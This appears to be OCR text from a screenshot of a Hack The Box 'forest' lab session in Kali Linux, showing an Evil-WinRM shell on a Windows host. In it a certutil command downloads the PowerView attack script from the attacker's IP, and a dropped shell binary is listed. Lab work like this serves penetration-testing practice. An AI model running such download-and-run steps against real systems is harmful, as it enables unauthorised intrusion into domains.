 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
The term 'Get-DomainSID' is not recognized as the name of a cmdlet, function, script file, or operable
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Get-DomainSID -Domain htb.local
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-DomainSID:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> certutil -urlcache -f http://10.10.14.18/powerview.ps1 powervi
ew.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2022 9:05 PM 770279 powerview.ps1
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module powerv
HACK SMARTER
Right Ctrl
10:59 PM
8/4/2022